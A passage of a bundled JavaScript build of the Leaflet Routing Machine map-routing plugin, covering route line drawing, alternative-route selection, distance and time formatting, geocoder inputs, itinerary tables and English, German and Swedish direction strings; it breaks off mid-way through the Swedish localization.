                            if (routes.alternatives) routes.alternatives.forEach(function(alt, i) {
                                this._alternatives[i] = this.options.routeLine(alt, L.extend({
                                    isAlternative: true
                                }, this.options.altLineOptions || this.options.lineOptions));
                                this._alternatives[i].addTo(this._map);
                                this._hookAltEvents(this._alternatives[i])
                            }, this);
                            this._line = this.options.routeLine(routes.route, L.extend({
                                addWaypoints: addWaypoints,
                                extendToWaypoints: this.options.waypointMode === "connect"
                            }, this.options.lineOptions));
                            this._line.addTo(this._map);
                            this._hookEvents(this._line)
                        },
                        _hookEvents: function(l) {
                            l.on("linetouched", function(e) {
                                this._plan.dragNewWaypoint(e)
                            }, this)
                        },
                        _hookAltEvents: function(l) {
                            l.on("linetouched", function(e) {
                                var alts = this._routes.slice();
                                var selected = alts.splice(e.target._route.routesIndex, 1)[0];
                                this.fire("routeselected", {
                                    route: selected,
                                    alternatives: alts
                                })
                            }, this)
                        },
                        _onWaypointsChanged: function(e) {
                            if (this.options.autoRoute) this.route({});
                            if (!this._plan.isReady()) {
                                this._clearLines();
                                this._clearAlts()
                            }
                            this.fire("waypointschanged", {
                                waypoints: e.waypoints
                            })
                        },
                        _setupRouteDragging: function() {
                            var timer = 0,
                                waypoints;
                            this._plan.on("waypointdrag", L.bind(function(e) {
                                waypoints = e.waypoints;
                                if (!timer) timer = setTimeout(L.bind(function() {
                                    this.route({
                                        waypoints: waypoints,
                                        geometryOnly: true,
                                        callback: L.bind(this._updateLineCallback, this)
                                    });
                                    timer = undefined
                                }, this), this.options.routeDragInterval)
                            }, this));
                            this._plan.on("waypointdragend", function() {
                                if (timer) {
                                    clearTimeout(timer);
                                    timer = undefined
                                }
                                this.route()
                            }, this)
                        },
                        _updateLineCallback: function(err, routes) {
                            if (!err) {
                                routes = routes.slice();
                                var selected = routes.splice(this._selectedRoute.routesIndex, 1)[0];
                                this._updateLines({
                                    route: selected,
                                    alternatives: routes
                                })
                            } else this._clearLines()
                        },
                        route: function(options) {
                            var ts = ++this._requestCount,
                                wps;
                            options = options || {};
                            if (this._plan.isReady()) {
                                if (this.options.useZoomParameter) options.z = this._map && this._map.getZoom();
                                wps = options && options.waypoints || this._plan.getWaypoints();
                                this.fire("routingstart", {
                                    waypoints: wps
                                });
                                this._router.route(wps, options.callback || function(err, routes) {
                                    if (ts === this._requestCount) {
                                        this._clearLines();
                                        this._clearAlts();
                                        if (err) {
                                            this.fire("routingerror", {
                                                error: err
                                            });
                                            return
                                        }
                                        routes.forEach(function(route, i) {
                                            route.routesIndex = i
                                        });
                                        if (!options.geometryOnly) {
                                            this.fire("routesfound", {
                                                waypoints: wps,
                                                routes: routes
                                            });
                                            this.setAlternatives(routes)
                                        } else {
                                            var selectedRoute = routes.splice(0, 1)[0];
                                            this._routeSelected({
                                                route: selectedRoute,
                                                alternatives: routes
                                            })
                                        }
                                    }
                                }, this, options)
                            }
                        },
                        _clearLines: function() {
                            if (this._line) {
                                this._map.removeLayer(this._line);
                                delete this._line
                            }
                            if (this._alternatives && this._alternatives.length) {
                                for (var i in this._alternatives) this._map.removeLayer(this._alternatives[i]);
                                this._alternatives = []
                            }
                        }
                    });
                    L.Routing.control = function(options) {
                        return new L.Routing.Control(options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.ErrorControl": 5,
            "./L.Routing.Itinerary": 8,
            "./L.Routing.Line": 10,
            "./L.Routing.Mapbox": 12,
            "./L.Routing.OSRMv1": 13,
            "./L.Routing.Plan": 14
        }],
        5: [function(require, module, exports) {
            (function() {
                L.Routing = L.Routing || {};
                L.Routing.ErrorControl = L.Control.extend({
                    options: {
                        header: "Routing error",
                        formatMessage: function(error) {
                            if (error.status < 0) return "Calculating the route caused an error. Technical description follows: <code><pre>" + error.message + "</pre></code";
                            else return "The route could not be calculated. " + error.message
                        }
                    },
                    initialize: function(routingControl, options) {
                        L.Control.prototype.initialize.call(this, options);
                        routingControl.on("routingerror", L.bind(function(e) {
                            if (this._element) {
                                this._element.children[1].innerHTML = this.options.formatMessage(e.error);
                                this._element.style.visibility = "visible"
                            }
                        }, this)).on("routingstart", L.bind(function() {
                            if (this._element) this._element.style.visibility = "hidden"
                        }, this))
                    },
                    onAdd: function() {
                        var header, message;
                        this._element = L.DomUtil.create("div", "leaflet-bar leaflet-routing-error");
                        this._element.style.visibility = "hidden";
                        header = L.DomUtil.create("h3", null, this._element);
                        message = L.DomUtil.create("span", null, this._element);
                        header.innerHTML = this.options.header;
                        return this._element
                    },
                    onRemove: function() {
                        delete this._element
                    }
                });
                L.Routing.errorControl = function(routingControl, options) {
                    return new L.Routing.ErrorControl(routingControl, options)
                }
            })()
        }, {}],
        6: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.Localization"));
                    L.Routing.Formatter = L.Class.extend({
                        options: {
                            units: "metric",
                            unitNames: null,
                            language: "en",
                            roundingSensitivity: 1,
                            distanceTemplate: "{value} {unit}"
                        },
                        initialize: function(options) {
                            L.setOptions(this, options);
                            var langs = L.Util.isArray(this.options.language) ? this.options.language : [this.options.language, "en"];
                            this._localization = new L.Routing.Localization(langs)
                        },
                        formatDistance: function(d, sensitivity) {
                            var un = this.options.unitNames || this._localization.localize("units"),
                                simpleRounding = sensitivity <= 0,
                                round = simpleRounding ? function(v) {
                                    return v
                                } : L.bind(this._round, this),
                                v, yards, data, pow10;
                            if (this.options.units === "imperial") {
                                yards = d / .9144;
                                if (yards >= 1E3) data = {
                                    value: round(d / 1609.344, sensitivity),
                                    unit: un.miles
                                };
                                else data = {
                                    value: round(yards, sensitivity),
                                    unit: un.yards
                                }
                            } else {
                                v = round(d, sensitivity);
                                data = {
                                    value: v >= 1E3 ? v / 1E3 : v,
                                    unit: v >= 1E3 ? un.kilometers : un.meters
                                }
                            }
                            if (simpleRounding) data.value = data.value.toFixed(-sensitivity);
                            return L.Util.template(this.options.distanceTemplate, data)
                        },
                        _round: function(d, sensitivity) {
                            var s = sensitivity || this.options.roundingSensitivity,
                                pow10 = Math.pow(10, (Math.floor(d / s) + "").length - 1),
                                r = Math.floor(d / pow10),
                                p = r > 5 ? pow10 : pow10 / 2;
                            return Math.round(d / p) * p
                        },
                        formatTime: function(t) {
                            var un = this.options.unitNames || this._localization.localize("units");
                            t = Math.round(t / 30) * 30;
                            if (t > 86400) return Math.round(t / 3600) + " " + un.hours;
                            else if (t > 3600) return Math.floor(t / 3600) + " " + un.hours + " " + Math.round(t % 3600 / 60) + " " + un.minutes;
                            else if (t > 300) return Math.round(t / 60) + " " + un.minutes;
                            else if (t > 60) return Math.floor(t / 60) + " " + un.minutes + (t % 60 !== 0 ? " " + t % 60 + " " + un.seconds : "");
                            else return t + " " + un.seconds
                        },
                        formatInstruction: function(instr, i) {
                            if (instr.text === undefined) return this.capitalize(L.Util.template(this._getInstructionTemplate(instr, i), L.extend({}, instr, {
                                exitStr: instr.exit ? this._localization.localize("formatOrder")(instr.exit) : "",
                                dir: this._localization.localize(["directions", instr.direction]),
                                modifier: this._localization.localize(["directions", instr.modifier])
                            })));
                            else return instr.text
                        },
                        getIconName: function(instr, i) {
                            switch (instr.type) {
                                case "Head":
                                    if (i === 0) return "depart";
                                    break;
                                case "WaypointReached":
                                    return "via";
                                case "Roundabout":
                                    return "enter-roundabout";
                                case "DestinationReached":
                                    return "arrive"
                            }
                            switch (instr.modifier) {
                                case "Straight":
                                    return "continue";
                                case "SlightRight":
                                    return "bear-right";
                                case "Right":
                                    return "turn-right";
                                case "SharpRight":
                                    return "sharp-right";
                                case "TurnAround":
                                case "Uturn":
                                    return "u-turn";
                                case "SharpLeft":
                                    return "sharp-left";
                                case "Left":
                                    return "turn-left";
                                case "SlightLeft":
                                    return "bear-left"
                            }
                        },
                        capitalize: function(s) {
                            return s.charAt(0).toUpperCase() + s.substring(1)
                        },
                        _getInstructionTemplate: function(instr, i) {
                            var type = instr.type === "Straight" ? i === 0 ? "Head" : "Continue" : instr.type,
                                strings = this._localization.localize(["instructions", type]);
                            if (!strings) strings = [this._localization.localize(["directions", type]), " " + this._localization.localize(["instructions", "Onto"])];
                            return strings[0] + (strings.length > 1 && instr.road ? strings[1] : "")
                        }
                    });
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.Localization": 11
        }],
        7: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.Autocomplete"));

                    function selectInputText(input) {
                        if (input.setSelectionRange) input.setSelectionRange(0, 9999);
                        else input.select()
                    }
                    L.Routing.GeocoderElement = L.Class.extend({
                        includes: ((typeof L.Evented !== 'undefined' && L.Evented.prototype) || L.Mixin.Events),
                        options: {
                            createGeocoder: function(i, nWps, options) {
                                var container = L.DomUtil.create("div", "leaflet-routing-geocoder leaflet-routing-geocoder-" + i),
                                    input = L.DomUtil.create("input", "", container),
                                    remove = options.addWaypoints ? L.DomUtil.create("span", "leaflet-routing-remove-waypoint", container) : undefined;
                                input.disabled = !options.addWaypoints;
                                return {
                                    container: container,
                                    input: input,
                                    closeButton: remove
                                }
                            },
                            geocoderPlaceholder: function(i, numberWaypoints, geocoderElement) {
                                var l = (new L.Routing.Localization(geocoderElement.options.language)).localize("ui");
                                var startPlaceholder = typeof geodir_params !== "undefined" ? geodir_params.osmStart : l.startPlaceholder;
                                var viaPlaceholder = typeof geodir_params !== "undefined" ? geodir_params.osmVia : l.viaPlaceholder;
                                var endPlaceholder = typeof geodir_params !== "undefined" ? geodir_params.osmEnd : l.endPlaceholder;
                                return i === 0 ? startPlaceholder : i < numberWaypoints - 1 ? L.Util.template(viaPlaceholder, {
                                    viaNumber: i
                                }) : endPlaceholder
                            },
                            geocoderClass: function() {
                                return ""
                            },
                            waypointNameFallback: function(latLng) {
                                var ns = latLng.lat < 0 ? "S" : "N",
                                    ew = latLng.lng < 0 ? "W" : "E",
                                    lat = (Math.round(Math.abs(latLng.lat) * 1E4) / 1E4).toString(),
                                    lng = (Math.round(Math.abs(latLng.lng) * 1E4) / 1E4).toString();
                                return ns + lat + ", " + ew + lng
                            },
                            maxGeocoderTolerance: 200,
                            autocompleteOptions: {},
                            language: "en"
                        },
                        initialize: function(wp, i, nWps, options) {
                            L.setOptions(this, options);
                            var g = this.options.createGeocoder(i, nWps, this.options),
                                closeButton = g.closeButton,
                                geocoderInput = g.input;
                            geocoderInput.setAttribute("placeholder", this.options.geocoderPlaceholder(i, nWps, this));
                            geocoderInput.className = this.options.geocoderClass(i, nWps);
                            this._element = g;
                            this._waypoint = wp;
                            this.update();
                            geocoderInput.value = wp.name;
                            L.DomEvent.addListener(geocoderInput, "click", function() {
                                selectInputText(this)
                            }, geocoderInput);
                            if (closeButton) L.DomEvent.addListener(closeButton, "click", function() {
                                this.fire("delete", {
                                    waypoint: this._waypoint
                                })
                            }, this);
                            new L.Routing.Autocomplete(geocoderInput, function(r) {
                                geocoderInput.value = r.name;
                                wp.name = r.name;
                                wp.latLng = r.center;
                                this.fire("geocoded", {
                                    waypoint: wp,
                                    value: r
                                })
                            }, this, L.extend({
                                resultFn: this.options.geocoder.geocode,
                                resultContext: this.options.geocoder,
                                autocompleteFn: this.options.geocoder.suggest,
                                autocompleteContext: this.options.geocoder
                            }, this.options.autocompleteOptions))
                        },
                        getContainer: function() {
                            return this._element.container
                        },
                        setValue: function(v) {
                            this._element.input.value = v
                        },
                        update: function(force) {
                            var wp = this._waypoint,
                                wpCoords;
                            wp.name = wp.name || "";
                            if (wp.latLng && (force || !wp.name)) {
                                wpCoords = this.options.waypointNameFallback(wp.latLng);
                                if (this.options.geocoder && this.options.geocoder.reverse) this.options.geocoder.reverse(wp.latLng, 67108864, function(rs) {
                                    if (rs.length > 0 && rs[0].center.distanceTo(wp.latLng) < this.options.maxGeocoderTolerance) wp.name = rs[0].name;
                                    else wp.name = wpCoords;
                                    this._update()
                                }, this);
                                else {
                                    wp.name = wpCoords;
                                    this._update()
                                }
                            }
                        },
                        focus: function() {
                            var input = this._element.input;
                            input.focus();
                            selectInputText(input)
                        },
                        _update: function() {
                            var wp = this._waypoint,
                                value = wp && wp.name ? wp.name : "";
                            this.setValue(value);
                            this.fire("reversegeocoded", {
                                waypoint: wp,
                                value: value
                            })
                        }
                    });
                    L.Routing.geocoderElement = function(wp, i, nWps, plan) {
                        return new L.Routing.GeocoderElement(wp, i, nWps, plan)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.Autocomplete": 3
        }],
        8: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.Formatter"));
                    L.extend(L.Routing, require("./L.Routing.ItineraryBuilder"));
                    L.Routing.Itinerary = L.Control.extend({
                        includes: ((typeof L.Evented !== 'undefined' && L.Evented.prototype) || L.Mixin.Events),
                        options: {
                            pointMarkerStyle: {
                                radius: 5,
                                color: "#03f",
                                fillColor: "white",
                                opacity: 1,
                                fillOpacity: .7
                            },
                            summaryTemplate: "<h2>{name}</h2><h3>{distance}, {time}</h3>",
                            timeTemplate: "{time}",
                            containerClassName: "",
                            alternativeClassName: "",
                            minimizedClassName: "",
                            itineraryClassName: "",
                            totalDistanceRoundingSensitivity: -1,
                            show: true,
                            collapsible: true,
                            collapseBtn: function(itinerary) {
                                var collapseBtn = L.DomUtil.create("span", itinerary.options.collapseBtnClass);
                                L.DomEvent.on(collapseBtn, "click", itinerary._toggle, itinerary);
                                itinerary._container.insertBefore(collapseBtn, itinerary._container.firstChild)
                            },
                            collapseBtnClass: "leaflet-routing-collapse-btn"
                        },
                        initialize: function(options) {
                            L.setOptions(this, options);
                            this._formatter = this.options.formatter || new L.Routing.Formatter(this.options);
                            this._itineraryBuilder = this.options.itineraryBuilder || new L.Routing.ItineraryBuilder({
                                containerClassName: this.options.itineraryClassName
                            })
                        },
                        onAdd: function(map) {
                            var collapsible = this.options.collapsible;
                            collapsible = collapsible || collapsible === undefined && map.getSize().x <= 640;
                            this._container = L.DomUtil.create("div", "leaflet-routing-container leaflet-bar " + (!this.options.show ? "leaflet-routing-container-hide " : "") + (collapsible ? "leaflet-routing-collapsible " : "") + this.options.containerClassName);
                            this._altContainer = this.createAlternativesContainer();
                            this._container.appendChild(this._altContainer);
                            L.DomEvent.disableClickPropagation(this._container);
                            L.DomEvent.addListener(this._container, "mousewheel", function(e) {
                                L.DomEvent.stopPropagation(e)
                            });
                            if (collapsible) this.options.collapseBtn(this);
                            return this._container
                        },
                        onRemove: function() {},
                        createAlternativesContainer: function() {
                            return L.DomUtil.create("div", "leaflet-routing-alternatives-container")
                        },
                        setAlternatives: function(routes) {
                            var i, alt, altDiv;
                            this._clearAlts();
                            this._routes = routes;
                            for (i = 0; i < this._routes.length; i++) {
                                alt = this._routes[i];
                                altDiv = this._createAlternative(alt, i);
                                this._altContainer.appendChild(altDiv);
                                this._altElements.push(altDiv)
                            }
                            this._selectRoute({
                                route: this._routes[0],
                                alternatives: this._routes.slice(1)
                            });
                            return this
                        },
                        show: function() {
                            L.DomUtil.removeClass(this._container, "leaflet-routing-container-hide")
                        },
                        hide: function() {
                            L.DomUtil.addClass(this._container, "leaflet-routing-container-hide")
                        },
                        _toggle: function() {
                            var collapsed = L.DomUtil.hasClass(this._container, "leaflet-routing-container-hide");
                            this[collapsed ? "show" : "hide"]()
                        },
                        _createAlternative: function(alt, i) {
                            var altDiv = L.DomUtil.create("div", "leaflet-routing-alt " + this.options.alternativeClassName + (i > 0 ? " leaflet-routing-alt-minimized " + this.options.minimizedClassName : "")),
                                template = this.options.summaryTemplate,
                                data = L.extend({
                                    name: alt.name,
                                    distance: this._formatter.formatDistance(alt.summary.totalDistance, this.options.totalDistanceRoundingSensitivity),
                                    time: this._formatter.formatTime(alt.summary.totalTime)
                                }, alt);
                            altDiv.innerHTML = typeof template === "function" ? template(data) : L.Util.template(template, data);
                            L.DomEvent.addListener(altDiv, "click", this._onAltClicked, this);
                            this.on("routeselected", this._selectAlt, this);
                            altDiv.appendChild(this._createItineraryContainer(alt));
                            return altDiv
                        },
                        _clearAlts: function() {
                            var el = this._altContainer;
                            while (el && el.firstChild) el.removeChild(el.firstChild);
                            this._altElements = []
                        },
                        _createItineraryContainer: function(r) {
                            var container = this._itineraryBuilder.createContainer(),
                                steps = this._itineraryBuilder.createStepsContainer(),
                                i, instr,
                                step, distance, text, icon;
                            container.appendChild(steps);
                            for (i = 0; i < r.instructions.length; i++) {
                                instr = r.instructions[i];
                                text = this._formatter.formatInstruction(instr, i);
                                distance = this._formatter.formatDistance(instr.distance);
                                icon = this._formatter.getIconName(instr, i);
                                step = this._itineraryBuilder.createStep(text, distance, icon, steps);
                                this._addRowListeners(step, r.coordinates[instr.index])
                            }
                            return container
                        },
                        _addRowListeners: function(row, coordinate) {
                            L.DomEvent.addListener(row, "mouseover", function() {
                                this._marker = L.circleMarker(coordinate, this.options.pointMarkerStyle).addTo(this._map)
                            }, this);
                            L.DomEvent.addListener(row, "mouseout", function() {
                                if (this._marker) {
                                    this._map.removeLayer(this._marker);
                                    delete this._marker
                                }
                            }, this);
                            L.DomEvent.addListener(row, "click", function(e) {
                                this._map.panTo(coordinate);
                                L.DomEvent.stopPropagation(e)
                            }, this)
                        },
                        _onAltClicked: function(e) {
                            var altElem = e.target || window.event.srcElement;
                            while (!L.DomUtil.hasClass(altElem, "leaflet-routing-alt")) altElem = altElem.parentElement;
                            var j = this._altElements.indexOf(altElem);
                            var alts = this._routes.slice();
                            var route = alts.splice(j, 1)[0];
                            this.fire("routeselected", {
                                route: route,
                                alternatives: alts
                            })
                        },
                        _selectAlt: function(e) {
                            var altElem, j, n, classFn;
                            altElem = this._altElements[e.route.routesIndex];
                            if (L.DomUtil.hasClass(altElem, "leaflet-routing-alt-minimized"))
                                for (j = 0; j < this._altElements.length; j++) {
                                    n = this._altElements[j];
                                    classFn = j === e.route.routesIndex ? "removeClass" : "addClass";
                                    L.DomUtil[classFn](n, "leaflet-routing-alt-minimized");
                                    if (this.options.minimizedClassName) L.DomUtil[classFn](n, this.options.minimizedClassName);
                                    if (j !== e.route.routesIndex) n.scrollTop = 0
                                }
                            L.DomEvent.stop(e)
                        },
                        _selectRoute: function(routes) {
                            if (this._marker) {
                                this._map.removeLayer(this._marker);
                                delete this._marker
                            }
                            this.fire("routeselected", routes)
                        }
                    });
                    L.Routing.itinerary = function(options) {
                        return new L.Routing.Itinerary(options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.Formatter": 6,
            "./L.Routing.ItineraryBuilder": 9
        }],
        9: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.Routing.ItineraryBuilder = L.Class.extend({
                        options: {
                            containerClassName: ""
                        },
                        initialize: function(options) {
                            L.setOptions(this, options)
                        },
                        createContainer: function(className) {
                            var table = L.DomUtil.create("table", className || ""),
                                colgroup = L.DomUtil.create("colgroup", "", table);
                            L.DomUtil.create("col", "leaflet-routing-instruction-icon", colgroup);
                            L.DomUtil.create("col", "leaflet-routing-instruction-text", colgroup);
                            L.DomUtil.create("col", "leaflet-routing-instruction-distance", colgroup);
                            return table
                        },
                        createStepsContainer: function() {
                            return L.DomUtil.create("tbody", "")
                        },
                        createStep: function(text, distance, icon, steps) {
                            var row = L.DomUtil.create("tr", "", steps),
                                span, td;
                            td = L.DomUtil.create("td", "", row);
                            span = L.DomUtil.create("span", "leaflet-routing-icon leaflet-routing-icon-" + icon, td);
                            td.appendChild(span);
                            td = L.DomUtil.create("td", "", row);
                            td.appendChild(document.createTextNode(text));
                            td = L.DomUtil.create("td", "", row);
                            td.appendChild(document.createTextNode(distance));
                            return row
                        }
                    });
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {}],
        10: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.Routing.Line = L.LayerGroup.extend({
                        includes: ((typeof L.Evented !== 'undefined' && L.Evented.prototype) || L.Mixin.Events),
                        options: {
                            styles: [{
                                color: "black",
                                opacity: .15,
                                weight: 9
                            }, {
                                color: "white",
                                opacity: .8,
                                weight: 6
                            }, {
                                color: "red",
                                opacity: 1,
                                weight: 2
                            }],
                            missingRouteStyles: [{
                                color: "black",
                                opacity: .15,
                                weight: 7
                            }, {
                                color: "white",
                                opacity: .6,
                                weight: 4
                            }, {
                                color: "gray",
                                opacity: .8,
                                weight: 2,
                                dashArray: "7,12"
                            }],
                            addWaypoints: true,
                            extendToWaypoints: true,
                            missingRouteTolerance: 10
                        },
                        initialize: function(route, options) {
                            L.setOptions(this, options);
                            L.LayerGroup.prototype.initialize.call(this, options);
                            this._route = route;
                            if (this.options.extendToWaypoints) this._extendToWaypoints();
                            this._addSegment(route.coordinates, this.options.styles, this.options.addWaypoints)
                        },
                        getBounds: function() {
                            return L.latLngBounds(this._route.coordinates)
                        },
                        _findWaypointIndices: function() {
                            var wps = this._route.inputWaypoints,
                                indices = [],
                                i;
                            for (i = 0; i < wps.length; i++) indices.push(this._findClosestRoutePoint(wps[i].latLng));
                            return indices
                        },
                        _findClosestRoutePoint: function(latlng) {
                            var minDist = Number.MAX_VALUE,
                                minIndex, i, d;
                            for (i = this._route.coordinates.length - 1; i >= 0; i--) {
                                d = latlng.distanceTo(this._route.coordinates[i]);
                                if (d < minDist) {
                                    minIndex = i;
                                    minDist = d
                                }
                            }
                            return minIndex
                        },
                        _extendToWaypoints: function() {
                            var wps = this._route.inputWaypoints,
                                wpIndices = this._getWaypointIndices(),
                                i, wpLatLng, routeCoord;
                            for (i = 0; i < wps.length; i++) {
                                wpLatLng = wps[i].latLng;
                                routeCoord = L.latLng(this._route.coordinates[wpIndices[i]]);
                                if (wpLatLng.distanceTo(routeCoord) > this.options.missingRouteTolerance) this._addSegment([wpLatLng, routeCoord], this.options.missingRouteStyles)
                            }
                        },
                        _addSegment: function(coords, styles, mouselistener) {
                            var i, pl;
                            for (i = 0; i < styles.length; i++) {
                                pl = L.polyline(coords, styles[i]);
                                this.addLayer(pl);
                                if (mouselistener) pl.on("mousedown", this._onLineTouched, this)
                            }
                        },
                        _findNearestWpBefore: function(i) {
                            var wpIndices = this._getWaypointIndices(),
                                j = wpIndices.length - 1;
                            while (j >= 0 && wpIndices[j] > i) j--;
                            return j
                        },
                        _onLineTouched: function(e) {
                            var afterIndex = this._findNearestWpBefore(this._findClosestRoutePoint(e.latlng));
                            this.fire("linetouched", {
                                afterIndex: afterIndex,
                                latlng: e.latlng
                            })
                        },
                        _getWaypointIndices: function() {
                            if (!this._wpIndices) this._wpIndices = this._route.waypointIndices || this._findWaypointIndices();
                            return this._wpIndices
                        }
                    });
                    L.Routing.line = function(route, options) {
                        return new L.Routing.Line(route, options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {}],
        11: [function(require, module, exports) {
            (function() {
                L.Routing = L.Routing || {};
                L.Routing.Localization = L.Class.extend({
                    initialize: function(langs) {
                        this._langs = L.Util.isArray(langs) ? langs : [langs, "en"];
                        for (var i = 0, l = this._langs.length; i < l; i++)
                            if (!L.Routing.Localization[this._langs[i]]) throw new Error('No localization for language "' + this._langs[i] + '".');
                    },
                    localize: function(keys) {
                        var dict, key, value;
                        keys = L.Util.isArray(keys) ? keys : [keys];
                        for (var i = 0, l = this._langs.length; i < l; i++) {
                            dict = L.Routing.Localization[this._langs[i]];
                            for (var j = 0, nKeys = keys.length; dict && j < nKeys; j++) {
                                key = keys[j];
                                value = dict[key];
                                dict = value
                            }
                            if (value) return value
                        }
                    }
                });
                L.Routing.Localization = L.extend(L.Routing.Localization, {
                    'en': {
                        directions: {
                            N: 'north',
                            NE: 'northeast',
                            E: 'east',
                            SE: 'southeast',
                            S: 'south',
                            SW: 'southwest',
                            W: 'west',
                            NW: 'northwest',
                            SlightRight: 'slight right',
                            Right: 'right',
                            SharpRight: 'sharp right',
                            SlightLeft: 'slight left',
                            Left: 'left',
                            SharpLeft: 'sharp left',
                            Uturn: 'Turn around'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Head {dir}', ' on {road}'],
                            'Continue': ['Continue {dir}'],
                            'TurnAround': ['Turn around'],
                            'WaypointReached': ['Waypoint reached'],
                            'Roundabout': ['Take the {exitStr} exit in the roundabout', ' onto {road}'],
                            'DestinationReached': ['Destination reached'],
                            'Fork': ['At the fork, turn {modifier}', ' onto {road}'],
                            'Merge': ['Merge {modifier}', ' onto {road}'],
                            'OnRamp': ['Turn {modifier} on the ramp', ' onto {road}'],
                            'OffRamp': ['Take the ramp on the {modifier}', ' onto {road}'],
                            'EndOfRoad': ['Turn {modifier} at the end of the road', ' onto {road}'],
                            'Onto': 'onto {road}'
                        },
                        formatOrder: function(n) {
                            var i = n % 10 - 1,
                                suffix = ['st', 'nd', 'rd'];

                            return suffix[i] ? n + suffix[i] : n + 'th';
                        },
                        ui: {
                            startPlaceholder: 'Start',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'End'
                        },
                        units: {
                            meters: 'm',
                            kilometers: 'km',
                            yards: 'yd',
                            miles: 'mi',
                            hours: 'h',
                            minutes: 'min',
                            seconds: 's'
                        }
                    },

                    'de': {
                        directions: {
                            N: 'Norden',
                            NE: 'Nordosten',
                            E: 'Osten',
                            SE: 'Südosten',
                            S: 'Süden',
                            SW: 'Südwesten',
                            W: 'Westen',
                            NW: 'Nordwesten',
                            SlightRight: 'leicht rechts',
                            Right: 'rechts',
                            SharpRight: 'scharf rechts',
                            SlightLeft: 'leicht links',
                            Left: 'links',
                            SharpLeft: 'scharf links',
                            Uturn: 'Wenden'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Richtung {dir}', ' auf {road}'],
                            'Continue': ['Geradeaus Richtung {dir}', ' auf {road}'],
                            'SlightRight': ['Leicht rechts abbiegen', ' auf {road}'],
                            'Right': ['Rechts abbiegen', ' auf {road}'],
                            'SharpRight': ['Scharf rechts abbiegen', ' auf {road}'],
                            'TurnAround': ['Wenden'],
                            'SharpLeft': ['Scharf links abbiegen', ' auf {road}'],
                            'Left': ['Links abbiegen', ' auf {road}'],
                            'SlightLeft': ['Leicht links abbiegen', ' auf {road}'],
                            'WaypointReached': ['Zwischenhalt erreicht'],
                            'Roundabout': ['Nehmen Sie die {exitStr} Ausfahrt im Kreisverkehr', ' auf {road}'],
                            'DestinationReached': ['Sie haben ihr Ziel erreicht'],
                            'Fork': ['An der Kreuzung {modifier}', ' auf {road}'],
                            'Merge': ['Fahren Sie {modifier} weiter', ' auf {road}'],
                            'OnRamp': ['Fahren Sie {modifier} auf die Auffahrt', ' auf {road}'],
                            'OffRamp': ['Nehmen Sie die Ausfahrt {modifier}', ' auf {road}'],
                            'EndOfRoad': ['Fahren Sie {modifier} am Ende der Straße', ' auf {road}'],
                            'Onto': 'auf {road}'
                        },
                        formatOrder: function(n) {
                            return n + '.';
                        },
                        ui: {
                            startPlaceholder: 'Start',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'Ziel'
                        }
                    },

                    'sv': {
                        directions: {
                            N: 'norr',
                            NE: 'nordost',
                            E: 'öst',
                            SE: 'sydost',
                            S: 'syd',
                            SW: 'sydväst',
                            W: 'väst',
                            NW: 'nordväst',
                            SlightRight: 'svagt höger',
                            Right: 'höger',
                            SharpRight: 'skarpt höger',
                            SlightLeft: 'svagt vänster',
                            Left: 'vänster',
                            SharpLeft: 'skarpt vänster',
                            Uturn: 'Vänd'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Åk åt {dir}', ' till {road}'],
                            'Continue': ['Fortsätt {dir}'],
                            'SlightRight': ['Svagt höger', ' till {road}'],
                            'Right': ['Sväng höger', ' till {road}'],
                            'SharpRight': ['Skarpt höger', ' till {road}'],
                            'TurnAround': ['Vänd'],
                            'SharpLeft': ['Skarpt vänster', ' till {road}'],
                            'Left': ['Sväng vänster', ' till {road}'],
                            'SlightLeft': ['Svagt vänster', ' till {road}'],
                            'WaypointReached': ['Viapunkt nådd'],
                            'Roundabout': ['Tag {exitStr} avfarten i rondellen', ' till {road}'],
                            'DestinationReached': ['Framme vid resans mål'],
                            'Fork': ['Tag av {modifier}', ' till {road}'],
                            'Merge': ['Anslut {modifier} ', ' till {road}'],
                            'OnRamp': ['Tag påfarten {modifier}', ' till {road}'],
                            'OffRamp': ['Tag avfarten {modifier}', ' till {road}'],
                            'EndOfRoad': ['Sväng {modifier} vid vägens slut', ' till {road}'],
                            'Onto': 'till {road}'
                        },
                        formatOrder: function(n) {
                            return ['första', 'andra', 'tredje', 'fjärde', 'femte',
                                'sjätte', 'sjunde', 'åttonde', 'nionde', 'tionde'
